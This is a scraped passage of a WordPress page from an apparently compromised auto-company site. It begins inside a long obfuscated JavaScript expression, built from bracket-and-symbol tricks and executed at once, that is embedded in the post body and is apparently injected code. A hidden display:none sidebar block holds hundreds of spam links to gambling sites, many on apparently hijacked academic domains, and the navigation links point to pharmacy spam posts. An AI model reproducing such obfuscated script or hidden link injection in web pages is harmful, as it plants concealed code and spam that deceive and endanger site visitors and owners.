]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Buy Cheap Viagra Soft San Francisco. Sildenafil Citrate By Mail" href="https://indoreautocorp.com/buy-cheap-viagra-soft-san-francisco-sildenafil-citrate-by-mail/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Generic Metoprolol Pharmacy | Order Cheap Lopressor Toronto" href="https://indoreautocorp.com/generic-metoprolol-pharmacy-order-cheap-lopressor-toronto/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://indoreautocorp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/1xbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-1%d1%85%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0/">1xbet Зеркало Рабочее 1хбет Официальный Сайт проем</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81-%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%be%d0%ba-%d0%b2/">Комплекс Упражнений Для Тренировок В Домашних малокомфортных%3A Программа Тренировок особнячка На Все Группы Мыш</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d1%85%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f%3a-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d1%80%d0%b5/">Упражнения Для Похудения%3A Правила Тренировок Дома Комплекс Эффективных Упражнений дли Всего Тел</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/detailorder1009description%d0%be%d1%88%d0%b8%d0%b1%d0%ba%d0%b0-%d0%b7%d0%b0%d0%bf%d0%b8%d1%81%d0%b8-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b4/">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/pwktoto-bandar-slot-resmi-mudah-menang-malam-ini/">PWKTOTO : BANDAR SLOT RESMI MUDAH MENANG MALAM INI</a></li>
</ul></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://indoreautocorp.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/03/'>March 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/02/'>February 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indoreautocorp.com/2023/12/'>December 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/05/'>May 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/04/'>April 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/03/'>March 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/02/'>February 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/01/'>January 2023</a></li>
	<li><a href='https://indoreautocorp.com/2022/10/'>October 2022</a></li>
</ul></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://indoreautocorp.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indoreautocorp.com/category/malware-removal-guides/">Malware Removal Guides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://indoreautocorp.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indoreautocorp.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indoreautocorp.com/category/windows-dll-errors/">Windows Dll Errors</a>
</li>
</ul></div>
</aside><aside id="block-8" class="widget widget_block"><div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
